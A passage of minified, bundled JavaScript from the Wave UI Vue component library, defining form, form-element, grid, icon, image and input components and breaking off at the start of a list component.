    noBlurValidation: { type: Boolean },
    errorPlaceholders: { type: Boolean },
    validationColor: { type: String, default: "error" },
    disabled: { type: Boolean },
    readonly: { type: Boolean }
  },
  provide() {
    return {
      formRegister: this.register,
      formUnregister: this.unregister,
      validateElement: this.validateElement,
      // Give access to the form params (like disabled) to all the form components.
      // To keep it reactive, we need an object not a list of props (by design in Vue).
      formProps: this.$props
    };
  },
  emits: [
    "submit",
    "before-validate",
    "validate",
    "success",
    "error",
    "reset",
    "input",
    "update:modelValue",
    "update:errorsCount"
  ],
  data: () => ({
    formElements: [],
    status: null,
    // null = pristine, false = error, true = success.
    errorsCount: 0
  }),
  computed: {
    classes() {
      return {
        "w-form--pristine": this.status === null,
        "w-form--error": this.status === !1,
        "w-form--success": this.status === !0,
        "w-form--error-placeholders": this.errorPlaceholders
      };
    }
  },
  methods: {
    register(e) {
      this.formElements.push(e);
    },
    unregister(e) {
      this.formElements = this.formElements.filter((t) => t._.uid !== e._.uid);
    },
    /**
     * On form submit or programmatic call, go through each validation rule of each form element,
     * and count the number of errors.
     * Display the element error inside the element if any error, and $emit the result.
     *
     * @param {Object} e the submit event
     * @return {Boolean} true if the form is valid
     */
    async validate(e) {
      this.$emit("before-validate", { e, errorsCount: this.errorsCount });
      let t = 0;
      return await (async () => {
        for (const o of this.formElements)
          !o.validators?.length || o.disabled || o.readonly || (await this.checkElementValidators(o), t += ~~!o.Validation.isValid, o.$emit("update:valid", o.Validation.isValid));
      })(), this.updateErrorsCount(t), this.status = !t, this.$emit("validate", { e, errorsCount: t }), this.$emit(this.status ? "success" : "error", { e, errorsCount: t }), this.status;
    },
    async validateElement(e) {
      return await this.checkElementValidators(e), this.updateErrorsCount(), e.Validation.isValid;
    },
    // Execute the validators 1 by 1 until a failure is found. If it happens, raise the error
    // message in the form element.
    async checkElementValidators(e) {
      let t = !1, o = "";
      await Qh(e.validators, async (n) => {
        const s = await (typeof n == "function" && n(e.inputValue));
        return t = typeof s != "string", o = t ? "" : s, !t;
      }), e.hasJustReset = !1, e.Validation.isValid = t, e.Validation.message = o;
    },
    // Reset is called from:
    // - the form `reset` event listener
    // - the modelValue watcher when set to `null`.
    reset(e) {
      this.status = null, this.formElements.forEach((t) => t.reset()), this.updateErrorsCount(0, !0), this.$emit("reset", e);
    },
    updateErrorsCount(e = null, t = !1) {
      this.errorsCount = e !== null ? e : this.formElements.reduce((o, n) => o + ~~(n.Validation.isValid === !1), 0), this.status = t ? null : !this.errorsCount, this.$emit("update:modelValue", this.status), this.$emit("input", this.status), this.$emit("update:errorsCount", this.errorsCount);
    },
    onSubmit(e) {
      this.validate(e), this.$emit("submit", e), (!this.allowSubmit || !this.status) && e.preventDefault();
    }
  },
  created() {
    this.status = this.modelValue || null;
  },
  watch: {
    modelValue(e) {
      (this.status === !1 && e || e === null && this.status !== null) && this.reset(), this.status = e;
    }
  }
}, ep = /* @__PURE__ */ b(Zh, [["render", Jh]]), Il = window.Vue.renderSlot, un = window.Vue.normalizeClass, tp = window.Vue.createElementVNode, op = window.Vue.toDisplayString, ip = window.Vue.createTextVNode, xl = window.Vue.openBlock, Rl = window.Vue.createElementBlock, np = window.Vue.createCommentVNode, sp = window.Vue.resolveComponent, lp = window.Vue.withCtx, rp = window.Vue.createVNode;
function ap(e, t, o, n, s, i) {
  const l = sp("w-transition-expand");
  return xl(), Rl("div", {
    class: un(i.classes)
  }, [
    tp("div", {
      class: un(["w-flex grow", [o.column ? "column" : "align-center", o.wrap ? "wrap" : ""]])
    }, [
      Il(e.$slots, "default")
    ], 2),
    rp(l, { y: "" }, {
      default: lp(() => [
        e.Validation.message ? (xl(), Rl("div", {
          key: 0,
          class: un(["w-form-el__error", i.formProps.validationColor])
        }, [
          Il(e.$slots, "error-message", {
            message: e.Validation.message
          }, () => [
            ip(op(e.Validation.message), 1)
          ])
        ], 2)) : np("", !0)
      ]),
      _: 3
    })
  ], 2);
}
const dp = {
  name: "w-form-element",
  props: {
    valid: { required: !0 },
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    inputValue: { required: !0 },
    // The form element's input value.
    validators: { type: Array },
    isFocused: { default: !1 },
    // Watched.
    column: { default: !1 },
    // Flex direction of the embedded component: column or row by default.
    wrap: { default: !1 }
    // Flex-wrap if needed.
  },
  inject: {
    formRegister: { default: null },
    formUnregister: { default: null },
    validateElement: { default: null },
    formProps: {
      default: () => ({
        noKeyupValidation: !1,
        noBlurValidation: !1,
        validationColor: "error",
        disabled: !1,
        readonly: !1
      })
    }
  },
  emits: ["reset", "update:valid"],
  data: () => ({
    Validation: {
      isValid: null,
      // Null is pristine (unknown), can also be true or false.
      message: ""
      // Updated on w-form validation.
    },
    hasJustReset: !1
  }),
  computed: {
    classes() {
      return [
        "w-form-el",
        ["w-form-el--error error", "w-form-el--success", "w-form-el--pristine"][this.Validation.isValid === null ? 2 : ~~this.Validation.isValid]
      ];
    }
  },
  methods: {
    // Called from w-form reset.
    reset() {
      this.$emit("reset"), this.$emit("update:valid", null), this.Validation.message = "", this.Validation.isValid = null, this.hasJustReset = !0;
    },
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    async validate() {
      this.$emit("update:valid", await this.validateElement(this));
    }
  },
  watch: {
    async inputValue() {
      if (this.hasJustReset)
        return this.hasJustReset = !1;
      !this.formProps.noKeyupValidation && this.validators && this.$emit("update:valid", await this.validateElement(this));
    },
    async isFocused(e) {
      e ? this.hasJustReset = !1 : !this.formProps.noBlurValidation && this.validators && !this.readonly && this.$emit("update:valid", await this.validateElement(this));
    }
  },
  created() {
    this.formRegister && this.formRegister(this);
  },
  beforeUnmount() {
    this.formUnregister && this.formUnregister(this);
  }
}, up = /* @__PURE__ */ b(dp, [["render", ap]]), cp = window.Vue.renderSlot, hp = window.Vue.resolveDynamicComponent, pp = window.Vue.normalizeClass, fp = window.Vue.withCtx, mp = window.Vue.openBlock, wp = window.Vue.createBlock;
function gp(e, t, o, n, s, i) {
  return mp(), wp(hp(o.tag), {
    class: pp(["w-grid", i.classes])
  }, {
    default: fp(() => [
      cp(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const bp = {
  name: "w-grid",
  props: {
    tag: { type: String, default: "div" },
    columns: { type: [Number, Object, String] },
    gap: { type: [Number, Object, String], default: 0 }
  },
  computed: {
    breakpointsColumns() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.columns) {
        case "object":
          e = Object.assign(e, this.columns);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.columns, {});
          break;
      }
      return e;
    },
    breakpointsGap() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.gap) {
        case "object":
          e = Object.assign(e, this.gap);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.gap, {});
          break;
      }
      return e;
    },
    classes() {
      let e = null;
      typeof this.columns == "object" && (e = Object.entries(this.breakpointsColumns).reduce((o, [n, s]) => (o[`${n}-columns${s}`] = !0, o), {}));
      let t = null;
      return typeof this.gap == "object" && (t = Object.entries(this.breakpointsGap).reduce((o, [n, s]) => (o[`${n}-gap${s}`] = !0, o), {})), {
        ...e || { [`columns${this.columns}`]: this.columns },
        ...t || { [`gap${this.gap}`]: this.gap }
      };
    }
  }
}, yp = /* @__PURE__ */ b(bp, [["render", gp]]), vp = window.Vue.toDisplayString, _p = window.Vue.createTextVNode, Cp = window.Vue.Fragment, Pl = window.Vue.openBlock, kp = window.Vue.createElementBlock, Vp = window.Vue.createCommentVNode, Sp = window.Vue.resolveDynamicComponent, $p = window.Vue.normalizeClass, Bp = window.Vue.normalizeStyle, Ep = window.Vue.withCtx, Tp = window.Vue.createBlock;
function Ip(e, t, o, n, s, i) {
  return Pl(), Tp(Sp(o.tag || "i"), {
    class: $p(["w-icon", i.classes]),
    role: "icon",
    "aria-hidden": "true",
    style: Bp(i.readIcon() && i.styles)
  }, {
    default: Ep(() => [
      i.hasLigature ? (Pl(), kp(Cp, { key: 0 }, [
        _p(vp(e.icon), 1)
      ], 64)) : Vp("", !0)
    ]),
    _: 1
  }, 8, ["class", "style"]);
}
const xp = {
  name: "w-icon",
  props: {
    tag: { type: String, default: "i" },
    color: { type: String },
    bgColor: { type: String },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    spin: { type: Boolean },
    spinA: { type: Boolean },
    rotate135a: { type: Boolean },
    rotate90a: { type: Boolean },
    rotate45a: { type: Boolean },
    rotate45: { type: Boolean },
    rotate90: { type: Boolean },
    rotate135: { type: Boolean },
    rotate180: { type: Boolean },
    flipX: { type: Boolean },
    flipY: { type: Boolean },
    size: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    icon: "",
    fontName: ""
  }),
  computed: {
    hasLigature() {
      return this.$waveui.config.iconsLigature === this.fontName;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    classes() {
      return {
        [this.fontName]: !0,
        [!this.hasLigature && this.icon]: !this.hasLigature && this.icon,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-icon--spin": this.spin,
        "w-icon--spin-a": this.spinA,
        "w-icon--rotate45": this.rotate45,
        "w-icon--rotate90": this.rotate90,
        "w-icon--rotate135": this.rotate135,
        "w-icon--rotate180": this.rotate180,
        "w-icon--rotate-45": this.rotate45a,
        "w-icon--rotate-90": this.rotate90a,
        "w-icon--rotate-135": this.rotate135a,
        "w-icon--flip-x": this.flipX,
        "w-icon--flip-y": this.flipY
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  },
  methods: {
    readIcon() {
      const { default: e } = this.$slots, [t = "", o = ""] = typeof e == "function" && e()[0].children.trim().split(" ") || [];
      return this.fontName = t, this.icon = o, !0;
    }
  }
}, Rp = /* @__PURE__ */ b(xp, [["render", Ip]]), cn = window.Vue.resolveDynamicComponent, Ut = window.Vue.normalizeClass, Dl = window.Vue.normalizeStyle, Qe = window.Vue.openBlock, Uo = window.Vue.createBlock, Xo = window.Vue.createCommentVNode, Pp = window.Vue.Transition, hn = window.Vue.withCtx, Dp = window.Vue.createVNode, pn = window.Vue.renderSlot, Np = window.Vue.resolveComponent, Ap = window.Vue.mergeProps, fn = window.Vue.createElementBlock, Lp = {
  key: 0,
  class: "w-image__loader"
}, Mp = ["innerHTML"];
function Op(e, t, o, n, s, i) {
  const l = Np("w-progress");
  return Qe(), Uo(cn(i.wrapperTag), {
    class: Ut(["w-image", i.wrapperClasses]),
    style: Dl(i.wrapperStyles)
  }, {
    default: hn(() => [
      Dp(Pp, {
        name: o.transition,
        appear: ""
      }, {
        default: hn(() => [
          s.loaded ? (Qe(), Uo(cn(i.normalized.tag), {
            key: 0,
            class: Ut(["w-image__image", i.imageClasses]),
            style: Dl(i.imageStyles),
            src: i.normalized.tag === "img" ? s.computedImg.src : null
          }, null, 8, ["class", "style", "src"])) : Xo("", !0)
        ]),
        _: 1
      }, 8, ["name"]),
      !o.noSpinner && s.loading ? (Qe(), fn("span", Lp, [
        e.$slots.loading ? pn(e.$slots, "loading", { key: 0 }) : (Qe(), Uo(l, Ap({
          key: 1,
          circle: "",
          indeterminate: ""
        }, o.spinnerColor ? { color: o.spinnerColor } : {}), null, 16))
      ])) : Xo("", !0),
      e.$slots.default ? (Qe(), Uo(cn(i.wrapperTag), {
        key: 1,
        class: Ut(["w-image__content", o.contentClass])
      }, {
        default: hn(() => [
          pn(e.$slots, "default")
        ]),
        _: 3
      }, 8, ["class"])) : Xo("", !0),
      e.$slots.caption ? (Qe(), fn("figcaption", {
        key: 2,
        class: Ut(["w-image__caption caption", o.captionClass])
      }, [
        pn(e.$slots, "caption")
      ], 2)) : o.caption ? (Qe(), fn("figcaption", {
        key: 3,
        class: Ut(["w-image__caption caption", o.captionClass]),
        innerHTML: o.caption
      }, null, 10, Mp)) : Xo("", !0)
    ]),
    _: 3
  }, 8, ["class", "style"]);
}
const zp = {
  name: "w-image",
  props: {
    tag: { type: String, default: "span" },
    // span, div, figure, img.
    src: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    maxWidth: { type: [Number, String] },
    maxHeight: { type: [Number, String] },
    ratio: { type: [Number, String] },
    lazy: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    contain: { type: Boolean },
    noSpinner: { type: Boolean },
    spinnerColor: { type: String },
    fallback: { type: String },
    transition: { type: String, default: "fade" },
    contentClass: { type: [String, Array, Object] },
    caption: { type: String },
    captionClass: { type: String }
  },
  emits: ["loading", "loaded", "error"],
  data() {
    return {
      loading: !1,
      loaded: !1,
      // The computed image source, and real image dimensions.
      computedImg: {
        src: "",
        width: 0,
        height: 0,
        ratio: 0
      }
    };
  },
  computed: {
    // Normalized props.
    normalized() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        maxWidth: (isNaN(this.maxWidth) ? this.maxWidth : `${this.maxWidth}px`) || null,
        maxHeight: (isNaN(this.maxHeight) ? this.maxHeight : `${this.maxHeight}px`) || null,
        ratio: parseFloat(this.ratio) || void 0,
        tag: this.tag === "img" || this.tag === "figure" || this.caption ? "img" : "span"
      };
    },
    wrapperTag() {
      return this.caption || this.tag === "figure" ? "figure" : ["span", "div"].includes(this.tag) ? this.tag : "span";
    },
    wrapperClasses() {
      return {
        "w-image--absolute": this.absolute,
        "w-image--fixed": this.fixed,
        "w-image--has-ratio": this.normalized.ratio
      };
    },
    wrapperStyles() {
      let e = this.normalized.width;
      const t = this.normalized.height;
      let o = this.normalized.maxWidth, n = this.normalized.ratio;
      return n && !e && !t ? e = "100%" : !e && !t ? (e = "100%", o = this.normalized.maxWidth || `${this.computedImg.width}px`, n = n || this.computedImg.width / this.computedImg.height) : (e && !t || t && !e) && (n = n || this.computedImg.width / this.computedImg.height), {
        width: e,
        height: t,
        maxWidth: o,
        maxHeight: this.normalized.maxHeight,
        aspectRatio: n
      };
    },
    imageClasses() {
      return {
        "w-image__image--loading": this.loading,
        "w-image__image--loaded": this.loaded,
        "w-image__image--contain": this.contain
      };
    },
    imageStyles() {
      return {
        "background-image": this.normalized.tag !== "img" && this.loaded ? `url('${this.computedImg.src}')` : null
      };
    }
  },
  methods: {
    loadImage(e = !1) {
      if (!this.loading)
        return this.loading = !0, this.loaded = !1, this.$emit("loading", e ? this.fallback : this.src), new Promise((t) => {
          const o = new Image();
          o.onload = (n) => (this.computedImg.width = n.target.width, this.computedImg.height = n.target.height, this.computedImg.ratio = n.target.height / n.target.width, this.loading = !1, this.loaded = !0, this.computedImg.src = e ? this.fallback : this.src, this.$emit("loaded", this.computedImg.src), t(o)), o.onerror = (n) => {
            this.$emit("error", n), this.fallback && !e ? (this.loading = !1, this.loadImage(!0)) : (this.loading = !1, this.loaded = !1);
          }, o.src = e ? this.fallback : this.src;
        });
    }
  },
  mounted() {
    if (!this.src)
      return Co("The w-image component was used without src.");
    if (this.lazy) {
      const e = new IntersectionObserver((t) => {
        t[0] && t[0].isIntersecting && (this.loadImage(), e.disconnect());
      }, this.intersectionConfig);
      e.observe(this.$el);
    } else
      this.loadImage();
  },
  watch: {
    src() {
      this.loadImage();
    }
  }
}, Fp = /* @__PURE__ */ b(zp, [["render", Op]]), Kp = window.Vue.vModelText, Nl = window.Vue.withDirectives, I = window.Vue.openBlock, N = window.Vue.createElementBlock, ae = window.Vue.createCommentVNode, mt = window.Vue.renderSlot, Oe = window.Vue.toDisplayString, ze = window.Vue.createTextVNode, Xt = window.Vue.normalizeClass, Ie = window.Vue.Fragment, Al = window.Vue.resolveComponent, Yo = window.Vue.withCtx, Go = window.Vue.createBlock, Wp = window.Vue.vModelDynamic, mn = window.Vue.mergeProps, Ll = window.Vue.createElementVNode, Ml = window.Vue.renderList, jp = window.Vue.TransitionGroup, Hp = window.Vue.createVNode, qp = window.Vue.resolveDynamicComponent, Up = ["name"], Xp = ["for"], Yp = ["id", "type", "name", "placeholder", "step", "min", "max", "minlength", "maxlength", "readonly", "aria-readonly", "disabled", "required", "tabindex"], Gp = ["id", "name", "multiple", "disabled", "data-progress"], Jp = {
  class: "w-input__no-file",
  key: "no-file"
}, Qp = ["for"], Zp = ["src"], ef = ["for"];
function tf(e, t, o, n, s, i) {
  const l = Al("w-icon"), r = Al("w-progress");
  return I(), Go(qp(e.formRegister ? "w-form-element" : "div"), mn({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[10] || (t[10] = (a) => e.valid = a),
    onReset: t[11] || (t[11] = (a) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Yo(() => [
      o.type === "hidden" ? Nl((I(), N("input", {
        key: 0,
        type: "hidden",
        name: e.name || null,
        "onUpdate:modelValue": t[0] || (t[0] = (a) => s.inputValue = a)
      }, null, 8, Up)), [
        [Kp, s.inputValue]
      ]) : (I(), N(Ie, { key: 1 }, [
        o.labelPosition === "left" ? (I(), N(Ie, { key: 0 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--left w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, Xp)) : ae("", !0)
        ], 64)) : ae("", !0),
        Ll("div", {
          class: Xt(["w-input__input-wrap", i.inputWrapClasses])
        }, [
          mt(e.$slots, "icon-left", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconLeft ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-left",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[1] || (t[1] = (a) => e.$emit("click:inner-icon-left", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconLeft), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          o.type !== "file" ? Nl((I(), N("input", mn({
            key: 0,
            class: "w-input__input",
            ref: "input",
            "onUpdate:modelValue": t[2] || (t[2] = (a) => s.inputValue = a),
            onInput: t[3] || (t[3] = (...a) => i.onInput && i.onInput(...a)),
            onFocus: t[4] || (t[4] = (...a) => i.onFocus && i.onFocus(...a)),
            onBlur: t[5] || (t[5] = (...a) => i.onBlur && i.onBlur(...a)),
            id: `w-input--${e._.uid}`,
            type: o.type,
            name: e.inputName,
            placeholder: o.placeholder || null,
            step: o.step || null,
            min: o.min || null,
            max: o.max || null,
            minlength: o.minlength || null,
            maxlength: o.maxlength || null,
            readonly: e.isReadonly || null,
            "aria-readonly": e.isReadonly ? "true" : "false",
            disabled: e.isDisabled || null,
            required: e.required || null,
            tabindex: e.tabindex || null
          }, i.attrs), null, 16, Yp)), [
            [Wp, s.inputValue]
          ]) : (I(), N(Ie, { key: 1 }, [
            Ll("input", mn({
              ref: "input",
              id: `w-input--${e._.uid}`,
              type: "file",
              name: e.name || null,
              onFocus: t[6] || (t[6] = (...a) => i.onFocus && i.onFocus(...a)),
              onBlur: t[7] || (t[7] = (...a) => i.onBlur && i.onBlur(...a)),
              onChange: t[8] || (t[8] = (...a) => i.onFileChange && i.onFileChange(...a)),
              multiple: o.multiple || null
            }, i.attrs, {
              disabled: e.isDisabled || null,
              "data-progress": i.overallFilesProgress
              /* Needed to emit the overallProgress. */
            }), null, 16, Gp),
            Hp(jp, {
              class: "w-input__input w-input__input--file",
              tag: "label",
              name: "fade",
              for: `w-input--${e._.uid}`
            }, {
              default: Yo(() => [
                !s.inputFiles.length && s.isFocused ? (I(), N("span", Jp, [
                  mt(e.$slots, "no-file", {}, () => [
                    e.$slots["no-file"] === void 0 ? (I(), N(Ie, { key: 0 }, [
                      ze("No file")
                    ], 64)) : ae("", !0)
                  ])
                ])) : ae("", !0),
                (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N("span", {
                  key: a.lastModified
                }, [
                  ze(Oe(d ? ", " : ""), 1),
                  (I(), N("span", {
                    class: "filename",
                    key: `${d}b`
                  }, Oe(a.base), 1)),
                  ze(Oe(a.extension ? `.${a.extension}` : ""), 1)
                ]))), 128))
              ]),
              _: 3
            }, 8, ["for"])
          ], 64)),
          o.labelPosition === "inside" && i.showLabelInside ? (I(), N(Ie, { key: 2 }, [
            e.$slots.default || o.label ? (I(), N("label", {
              key: 0,
              class: Xt(["w-input__label w-input__label--inside w-form-el-shakable", e.labelClasses])
            }, [
              mt(e.$slots, "default", {}, () => [
                ze(Oe(o.label), 1)
              ])
            ], 2)) : ae("", !0)
          ], 64)) : ae("", !0),
          mt(e.$slots, "icon-right", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconRight ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-right",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[9] || (t[9] = (a) => e.$emit("click:inner-icon-right", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconRight), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          i.hasLoading || o.showProgress && (i.uploadInProgress || i.uploadComplete) ? (I(), Go(r, {
            key: 3,
            class: "fill-width",
            size: "2",
            color: o.progressColor || o.color,
            "model-value": o.showProgress ? (i.uploadInProgress || i.uploadComplete) && i.overallFilesProgress : i.loadingValue
          }, null, 8, ["color", "model-value"])) : ae("", !0)
        ], 2),
        o.type === "file" && o.preview && s.inputFiles.length ? (I(), N("label", {
          key: 1,
          class: "d-flex",
          for: `w-input--${e._.uid}`
        }, [
          (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N(Ie, null, [
            a.progress < 100 ? (I(), N("i", {
              class: "w-icon wi-spinner w-icon--spin size--sm w-input__file-preview primary",
              key: `${d}a`
            })) : a.preview ? (I(), N("img", {
              class: "w-input__file-preview",
              key: `${d}b`,
              src: a.preview,
              alt: ""
            }, null, 8, Zp)) : (I(), N("i", {
              class: Xt(["w-icon w-input__file-preview primary size--md", o.preview && typeof o.preview == "string" ? o.preview : "wi-file"]),
              key: `${d}c`
            }, null, 2))
          ], 64))), 256))
        ], 8, Qp)) : ae("", !0),
        o.labelPosition === "right" ? (I(), N(Ie, { key: 2 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--right w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, ef)) : ae("", !0)
        ], 64)) : ae("", !0)
      ], 64))
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const of = window.Vue.reactive, nf = {
  name: "w-input",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: "" },
    type: { type: String, default: "text" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    staticLabel: { type: Boolean },
    // When label is inside, fix the label above.
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    progressColor: { type: String },
    minlength: { type: [Number, String] },
    maxlength: { type: [Number, String] },
    step: { type: [Number, String] },
    min: { type: [Number, String] },
    max: { type: [Number, String] },
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    multiple: { type: Boolean },
    // Only for file uploads.
    preview: { type: [Boolean, String], default: !0 },
    // Only for file uploads.
    loading: { type: [Boolean, Number], default: !1 },
    // If a number is given, it will be the value of the progress.
    showProgress: { type: [Boolean] },
    // Only for file uploads.
    // Allow syncing the files 1 way: prefilling a file is not possible.
    // https://stackoverflow.com/questions/16365668/pre-populate-html-form-file-input
    files: { type: Array },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right", "update:overallProgress"],
  data() {
    return {
      inputValue: this.modelValue,
      // In case of incorrect input type="number", the inputValue gets emptied,
      // and the label would come back on top of the input text.
      inputNumberError: !1,
      isFocused: !1,
      inputFiles: [],
      // For input type file.
      fileReader: null,
      // For input type file.
      isAutofilled: !1
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return this.type === "file" && !this.inputFiles.length && (o.value = null), o;
    },
    hasValue() {
      switch (this.type) {
        case "file":
          return !!this.inputFiles.length;
        case "number":
          return this.inputValue || this.inputValue === 0 || this.inputNumberError;
        case "date":
        case "time":
          return !0;
        default:
          return this.inputValue || this.inputValue === 0;
      }
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    hasLoading() {
      return ![void 0, !1].includes(this.loading);
    },
    loadingValue() {
      let e;
      return typeof this.loading == "number" ? e = this.loading : this.loading && (e = this.type === "file" && this.overallFilesProgress ? this.overallFilesProgress : void 0), e;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    overallFilesProgress() {
      const t = +this.inputFiles.reduce((o, n) => o + n.progress, 0) / this.inputFiles.length;
      return this.$emit("update:overallProgress", this.inputFiles.length ? t : 0), t;
    },
    uploadInProgress() {
      return this.overallFilesProgress > 0 && this.overallFilesProgress < 100;
    },
    uploadComplete() {
      return this.overallFilesProgress === 100;
    },
    classes() {
      return {
        "w-input": !0,
        "w-input--file": this.type === "file",
        "w-input--disabled": this.isDisabled,
        "w-input--readonly": this.isReadonly,
        [`w-input--${this.hasValue || this.isAutofilled ? "filled" : "empty"}`]: !0,
        "w-input--focused": this.isFocused && !this.isReadonly,
        "w-input--dark": this.dark,
        "w-input--light": this.light,
        "w-input--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-input--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input--has-placeholder": this.placeholder,
        "w-input--inner-icon-left": this.innerIconLeft,
        "w-input--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-input__input-wrap--file": this.type === "file",
        "w-input__input-wrap--round": this.round,
        "w-input__input-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-input__input-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-input__input-wrap--underline": !this.outline,
        "w-input__input-wrap--shadow": this.shadow,
        "w-input__input-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input__input-wrap--loading": this.loading || this.showProgress && this.uploadInProgress,
        "w-input__input-wrap--upload-complete": this.uploadComplete
      };
    }
  },
  methods: {
    onInput(e) {
      this.inputNumberError = e.target.validity.badInput, this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    // For file input.
    onFileChange(e) {
      this.inputFiles = [...e.target.files].map((o) => {
        const [, n = "", s = "", i = ""] = o.name.match(/^(.*?)\.([^.]*)$|(.*)/), l = of({
          name: o.name,
          base: n || i,
          extension: s,
          type: o.type,
          size: o.size,
          lastModified: o.lastModified,
          preview: null,
          progress: 0,
          file: o
        });
        return this.readFile(o, l), l;
      });
      const t = this.multiple ? this.inputFiles : this.inputFiles[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    // For file input.
    readFile(e, t) {
      const o = new FileReader(), n = typeof this.preview == "string", s = e.type && e.type.startsWith("image/");
      this.preview && !n && s ? o.addEventListener("load", (i) => {
        t.preview = i.target.result;
      }) : delete t.preview, o.addEventListener("progress", (i) => {
        i.loaded && i.total && (t.progress = i.loaded * 100 / i.total);
      }), o.readAsDataURL(e);
    }
  },
  mounted() {
    setTimeout(() => {
      this.$refs.input && this.$refs.input.matches(":-webkit-autofill") && (this.isAutofilled = !0);
    }, 400);
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, !e && e !== 0 && (this.isAutofilled = !1, this.inputFiles = []);
    }
  }
}, sf = /* @__PURE__ */ b(nf, [["render", tf]]), lf = window.Vue.renderList, rf = window.Vue.Fragment, Ze = window.Vue.openBlock, wn = window.Vue.createElementBlock, gn = window.Vue.toDisplayString, bn = window.Vue.createTextVNode, Ol = window.Vue.resolveComponent, Jo = window.Vue.withCtx, Qo = window.Vue.createBlock, zl = window.Vue.createCommentVNode, Yt = window.Vue.renderSlot, Fl = window.Vue.resolveDynamicComponent, yn = window.Vue.mergeProps, af = window.Vue.createSlots, Kl = window.Vue.normalizeClass;
function df(e, t, o, n, s, i) {
  const l = Ol("w-icon"), r = Ol("w-list", !0);
  return Ze(), wn("ul", {
    class: Kl(["w-list", i.classes])
  }, [
    (Ze(!0), wn(rf, null, lf(e.listItems, (a, d) => (Ze(), wn("li", {
